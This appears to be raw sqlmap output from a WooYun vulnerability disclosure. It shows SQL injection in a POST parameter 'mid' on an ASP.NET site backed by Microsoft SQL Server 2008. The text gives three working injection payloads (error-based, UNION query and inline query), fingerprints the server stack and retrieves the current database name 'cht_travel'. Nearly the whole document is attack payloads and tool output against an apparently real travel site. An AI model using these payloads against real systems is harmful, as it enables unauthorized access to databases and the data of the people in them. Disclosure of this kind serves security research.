 ---
Place: POST
Parameter: mid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: mid=422 AND 1374=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR(118)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1374=1374) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(108)+CHAR(102)+CHAR(97)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: mid=422 UNION ALL SELECT CHAR(113)+CHAR(105)+CHAR(118)+CHAR(98)+CHA
R(113)+CHAR(107)+CHAR(116)+CHAR(73)+CHAR(107)+CHAR(112)+CHAR(119)+CHAR(119)+CHAR
(77)+CHAR(97)+CHAR(74)+CHAR(113)+CHAR(108)+CHAR(102)+CHAR(97)+CHAR(113)--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: mid=(SELECT CHAR(113)+CHAR(105)+CHAR(118)+CHAR(98)+CHAR(113)+(SELEC
T (CASE WHEN (9890=9890) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+C
HAR(102)+CHAR(97)+CHAR(113))
---
[21:33:20] [INFO] testing Microsoft SQL Server
[21:33:21] [INFO] confirming Microsoft SQL Server
[21:33:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:33:22] [INFO] fetching current database
current database: 'cht_travel'
www.wooyun.org